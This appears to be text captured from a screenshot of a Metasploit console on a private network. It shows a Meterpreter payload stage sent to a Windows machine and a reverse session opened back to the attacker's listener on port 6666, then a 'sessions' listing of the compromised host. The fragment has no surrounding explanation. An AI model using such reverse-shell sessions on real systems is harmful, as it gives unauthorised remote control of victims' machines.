 msf6 >
[*] Sending stage (200262 bytes) to 192.168.31.198
[*] Meterpreter session 1 opened (192.168.31.246:6666 -> 192.168.31.198:49392) at 2021-
03-16 09:08:43 -0400
Interrupt: use the 'exit' command to quit
msf6 > Interrupt: use the 'exit' command to quit
msf6 > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/windows  LYXC-PC\LYXC @ LYXC-PC  192.168.31.246:6666 -> 192
.168.31.198:49392 (192.168.31.198)
msf6 >